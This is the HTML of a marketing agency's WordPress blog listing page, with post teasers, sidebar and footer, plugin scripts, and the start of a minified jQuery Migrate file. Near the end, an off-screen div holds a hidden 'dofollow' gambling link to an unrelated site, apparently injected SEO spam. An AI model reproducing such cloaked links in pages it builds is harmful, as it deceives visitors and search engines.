                <div class="col-lg-4 col-md-6 col-sm-12 img-box-col">
                    <div class="img-box">

                        
                        <img style="width: 100%;" src="https://xtremetechnologies.net/blog/wp-content/uploads/2022/04/6-Sales-boosting-Tips.jpg" alt="post-image" style=""
                            alt="" />
                        <div class="imgContent">
                            <p class="">Published by
                                Abdullah Haroon                            </p>
                            <p>on
                                April 11, 2022                             </p>
                        </div>
                    </div>
                    <div class="text-1"><a href="https://xtremetechnologies.net/blog/6-proven-techniques-to-boost-your-business">6 Proven Techniques to Boost Your Business</a>
                    </div>
                    <p>
                        Isn&#8217;t your sales growth, or have you tried different tricks to increase your sales? And failed either; you did not have the opportunity to improve your team ability. So let today, in this article, take a closer look at the sales tips and techniques that will increase your sales and improve the overall environment of [&hellip;]                    </p>
                    <a href="https://xtremetechnologies.net/blog/6-proven-techniques-to-boost-your-business">Read More..</a>
                </div>
            
                <div class="col-lg-4 col-md-6 col-sm-12 img-box-col">
                    <div class="img-box">

                        
                        <img style="width: 100%;" src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/10/Where-can-i-buy-nfts-min.png" alt="post-image" style=""
                            alt="" />
                        <div class="imgContent">
                            <p class="">Published by
                                Abdullah Haroon                            </p>
                            <p>on
                                October 22, 2021                             </p>
                        </div>
                    </div>
                    <div class="text-1"><a href="https://xtremetechnologies.net/blog/where-can-i-buy-nfts-here-are-best-8-places-to-buy-nfts">Where Can I Buy NFTs? Here are Best 8 Places to Buy NFTs</a>
                    </div>
                    <p>
                        Here’s the newest craze taking over the internet. Everyone calls it NFT. They’re now fetching astronomical prices on the open market. One hundred thousand dollars. How did this latest fad come about? Where to buy NFT and what are the best places to sell? That’s the question.  Okay, strange things are happening on the internet [&hellip;]                    </p>
                    <a href="https://xtremetechnologies.net/blog/where-can-i-buy-nfts-here-are-best-8-places-to-buy-nfts">Read More..</a>
                </div>
                    </div>
        <div class="shopPagination">
                    </div>
    </div>
</section>


	<div id="sidebar" role="complementary">
		<ul>
			<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://xtremetechnologies.net/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://xtremetechnologies.net/blog/ai-for-business-growth">Utilizing AI for Business Growth</a>
									</li>
											<li>
					<a href="https://xtremetechnologies.net/blog/engaging-readers-with-interactive-books">Engaging Readers with Interactive Books</a>
									</li>
											<li>
					<a href="https://xtremetechnologies.net/blog/copywriting-skills-for-marketers">Essential Copywriting Skills for Marketers</a>
									</li>
											<li>
					<a href="https://xtremetechnologies.net/blog/effective-inbox-management-techniques">Effective Inbox Management Techniques</a>
									</li>
											<li>
					<a href="https://xtremetechnologies.net/blog/insidious-proliferation-of-modern-marketing">The Insidious Proliferation of Modern Marketing: A Critical Analysis</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Post Categories</h2>
			<ul>
					<li class="cat-item cat-item-533"><a href="https://xtremetechnologies.net/blog/category/ai">AI</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://xtremetechnologies.net/blog/category/ai-tools">AI Tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://xtremetechnologies.net/blog/category/all">All</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://xtremetechnologies.net/blog/category/amazon">Amazon</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://xtremetechnologies.net/blog/category/animation">Animation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://xtremetechnologies.net/blog/category/blogging">Blogging</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://xtremetechnologies.net/blog/category/bpo">BPO</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://xtremetechnologies.net/blog/category/branding">Branding</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://xtremetechnologies.net/blog/category/business">Business</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://xtremetechnologies.net/blog/category/call-center">Call Center</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://xtremetechnologies.net/blog/category/content-writing">Content Writing</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://xtremetechnologies.net/blog/category/creativity">Creativity</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://xtremetechnologies.net/blog/category/designing">Designing</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://xtremetechnologies.net/blog/category/digital-marketing">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://xtremetechnologies.net/blog/category/e-commerce-business">E-commerce-business</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://xtremetechnologies.net/blog/category/email-marketing">Email marketing</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://xtremetechnologies.net/blog/category/google-adsense">Google Adsense</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://xtremetechnologies.net/blog/category/internet">Internet</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://xtremetechnologies.net/blog/category/job">Job</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://xtremetechnologies.net/blog/category/marketing">Marketing</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://xtremetechnologies.net/blog/category/nfts">NFTs</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://xtremetechnologies.net/blog/category/pay-per-click">Pay Per Click</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://xtremetechnologies.net/blog/category/search">Search</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://xtremetechnologies.net/blog/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://xtremetechnologies.net/blog/category/shopify">Shopify</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://xtremetechnologies.net/blog/category/social-media">Social Media</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://xtremetechnologies.net/blog/category/web-design">Web Design</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://xtremetechnologies.net/blog/category/wordpress">Wordpress</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://xtremetechnologies.net/blog/category/xt-news">XT News</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://xtremetechnologies.net/blog/category/youtube">Youtube</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://xtremetechnologies.net/blog/2024/11'>November 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/10'>October 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/09'>September 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/08'>August 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/06'>June 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/04'>April 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/03'>March 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/02'>February 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/01'>January 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/12'>December 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/11'>November 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/10'>October 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/09'>September 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/07'>July 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/06'>June 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/05'>May 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/04'>April 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/03'>March 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/02'>February 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/01'>January 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/10'>October 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/09'>September 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/08'>August 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/07'>July 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/06'>June 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/05'>May 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/04'>April 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/03'>March 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/02'>February 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/01'>January 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/12'>December 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/11'>November 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/10'>October 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/09'>September 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/08'>August 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/07'>July 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/06'>June 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/05'>May 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/04'>April 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/03'>March 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/02'>February 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/01'>January 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2020/11'>November 2020</a></li>
			</ul>

			</section>		</ul>
	</div>

<footer id="colophon" class="site-footer">
  <div class="footer">
    <div class="container">
      <div class="row">
        <div class="col-lg-4">
          <div class="footer1">
            <img alt="Footer Logo" src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/logo-1.png">
            <p>Xtreme Technologies is a full-service digital marketing agency. We’ve been providing a wide range of
              services to our clients from all over the world, and from all kinds of industries.</p>
            <p> With our set of highly qualified teams, your projects will get the right kind of individual attention,
              where each and every step would be taken according to your desired methods.</p>
          </div>
        </div>
        <div class="col-lg-3">
          <div class="footer2">
            <p class="footerHeadings">SERVICES</p>
            <ul>
              <li><a href="https://xtremetechnologies.net/small-business-branding-services">BRANDING SERVICE</a></li>
              <li><a href="https://xtremetechnologies.net/motion-graphics-services">MOTION GRAPHICS SERVICE</a></li>
              <li><a href="https://xtremetechnologies.net/business-logo-design-services">LOGO DESIGN SERVICE</a></li>
              <li><a href="https://xtremetechnologies.net/pay-per-click-ppc-services">PPC MARKETING SERVICES</a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-2">
          <div class="footer3">
            <p class="footerHeadings">QUICK LINKS</p>
            <ul>
              <li><a href="https://xtremetechnologies.net/">HOME</a></li>
              <li><a href="https://xtremetechnologies.net/about-us">ABOUT US</a></li>
              <li><a href="https://xtremetechnologies.net/seo-service-in-dallas">SEO SERVICES</a></li>
              <!-- <li><a href="#">SERVICES</a></li> -->
              <li><a href="https://xtremetechnologies.net/contact-us">CONTACT US</a></li>
              <li><a href="https://xtremetechnologies.net/privacy-policy">PRIVACY POLICY</a></li>
              <li><a href="https://xtremetechnologies.net/terms-and-conditions">TERMS & CONDITIONS</a></li>
            </ul>
          </div>
        </div>
        <!-- <div class="col-md-3"></div> -->
        <div class="col-lg-3">
          <div class="footer2">
            <p class="footerHeadings">CONTACT US</p>
            <ul>
              <li><a href="tel:+13257010281"><i class="fas fa-phone-alt"></i>&nbsp;&nbsp;&nbsp;(325) 701-0281</a></li>
              <li><a href="mailto:support@xtremetechnologies.net"><i
                    class="far fa-envelope"></i>&nbsp;&nbsp;&nbsp;support@xtremetechnologies.net</a></li>
              <li class="footeraddress"><a href="#">2701 W Plano Pkwy Ste 650, Plano, TX 75075</a></li>
              <li><a href="#"><i class="fas fa-history"></i>&nbsp;&nbsp;&nbsp;Monday - Friday | 8 Am - 6 pm </a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row footerReviewRow">
        <div class="col-md-4">
          <img src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/footer-brand-review.png">
        </div>
        <div class="col-md-2"></div>
        <div class="col-md-6 text-right">
          <h2 class="touch">GET IN TOUCH</h2>
          <div class="footerSocial"><a href="https://www.facebook.com/xtremetechnologies.xt"><img
                src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/social-fb.png" /></a><a
              href="https://www.instagram.com/xtremetechnologies.xt/"><img
                src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/social-insta.png" /></a><a
              href="https://www.behance.net/xtremetechnologiesxt/"><img
                src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/socialbehance.png" /></a><a
              href="https://www.linkedin.com/company/xtremetechnologiesxt"><img
                src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/social-linkedin.png" /></a></div>
          <img class="brandImgFooter" src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/awards-footer.png">
        </div>
      </div>
    </div>
  </div>
  <div class="copyrights">
    <div class="container">
      <div class="row">
        <div class="col-lg-12 text-center">
          <p class="copyright">&copy; 2026 <a href="#"></a> All Rights
            Reserved&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://xtremetechnologies.net/terms-and-conditions">Terms &
              Condition</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://xtremetechnologies.net/privacy-policy">Privacy
              Policy</a></p>
        </div>
      </div>
    </div>
  </div>
</footer><!-- #colophon -->
<div id="pum-4047" class="pum pum-overlay pum-theme-4039 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4047,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4039,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-4047" class="pum-container popmake theme-4039 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<form  class="is-search-form is-form-style is-form-style-3 is-form-id-4032 " action="https://xtremetechnologies.net/blog/" method="get" role="search" ><label for="is-search-input-4032"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-4032" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="4032" /><input type="hidden" name="post_type" value="post" /></form>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script src='https://xtremetechnologies.net/blog/wp-content/themes/xtreme-blogs-child/js/custom.js?ver=1.0.1' id='custom-js-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='popup-maker-site-js-extra'>
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/xtremetechnologies.net\/blog\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/xtremetechnologies.net\/blog\/wp-admin\/admin-ajax.php","restapi":"https:\/\/xtremetechnologies.net\/blog\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4039","debug_mode":"","disable_tracking":"","home_url":"\/blog\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/xtremetechnologies.net\/blog\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/xtremetechnologies.net\/blog\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4039,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4047,"slug":"example-auto-opening-announcement-popup"}};
</script>
<script src='//xtremetechnologies.net/blog/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1714075286&#038;ver=1.18.5' id='popup-maker-site-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script id='text-to-audio-button-js-extra'>
var ttsObj = {"json_url":"https:\/\/xtremetechnologies.net\/blog\/wp-json\/","admin_url":"https:\/\/xtremetechnologies.net\/blog\/wp-admin\/","classic_editor_is_active":"","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"browser":{"is_iphone":false,"is_chrome":true,"is_safari":false,"is_NS4":false,"is_opera":false,"is_macIE":false,"is_winIE":false,"is_gecko":false,"is_lynx":false,"is_IE":false,"is_edge":false},"ajax_url":"https:\/\/xtremetechnologies.net\/blog\/wp-admin\/admin-ajax.php","api_url":"https:\/\/xtremetechnologies.net\/blog\/wp-json\/","api_namespace":"tta","api_version":"v1","image_url":"https:\/\/xtremetechnologies.net\/blog\/wp-content\/plugins\/text-to-audio\/admin\/images","plugin_url":"https:\/\/xtremetechnologies.net\/blog\/wp-content\/plugins\/text-to-audio","nonce":"235eadb632","plugin_name":"Text To Speech TTS","rest_nonce":"8484db78cd","post_types":{"post":"post","page":"page","attachment":"attachment","revision":"revision","nav_menu_item":"nav_menu_item","custom_css":"custom_css","customize_changeset":"customize_changeset","oembed_cache":"oembed_cache","user_request":"user_request","wp_block":"wp_block","wp_template":"wp_template","wp_template_part":"wp_template_part","wp_global_styles":"wp_global_styles","wp_navigation":"wp_navigation","services":"services","popup":"popup","popup_theme":"popup_theme"},"VERSION":"1.4.15","is_logged_in":"","is_admin":"","is_dashboard":"","listeningSettings":"{\"tta__listening_voice\":\"Microsoft Mark - English (United States)\",\"tta__listening_pitch\":1,\"tta__listening_rate\":1,\"tta__listening_volume\":1,\"tta__listening_lang\":\"en-AU\"}","is_pro_active":"","is_pro_license_active":"","is_admin_page":""};
</script>
<script  type="module" src="https://xtremetechnologies.net/blog/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=1.4.15"  ></script><script id='ivory-search-scripts-js-extra'>
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src='https://xtremetechnologies.net/blog/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.6' id='ivory-search-scripts-js'></script>
<script type="text/javascript">
  jQuery('.singlePostThumbnail h5 a:last-child').text(function (_, txt) {
    return txt.slice(0, -1);
  });
</script>
<div id="pum-4047" class="pum pum-overlay pum-theme-4039 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4047,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4039,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-4047" class="pum-container popmake theme-4039 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<form  class="is-search-form is-form-style is-form-style-3 is-form-id-4032 " action="https://xtremetechnologies.net/blog/" method="get" role="search" ><label for="is-search-input-4032"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-4032" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="4032" /><input type="hidden" name="post_type" value="post" /></form>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script type='text/javascript'>window.pum_popups = {"pum-4047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4039","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"4047","slug":"example-auto-opening-announcement-popup"}};window.pum_vars = window.pum_vars || {}; window.pum_vars.popups = window.pum_popups;</script><div class="8008" style="position:absolute; left:-9999px;">
<p><a href="https://nitroerg.pl/en/" rel="dofollow">togel</a></p>
</div>

</body>

</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-23 07:10:23 -->

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7874
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use 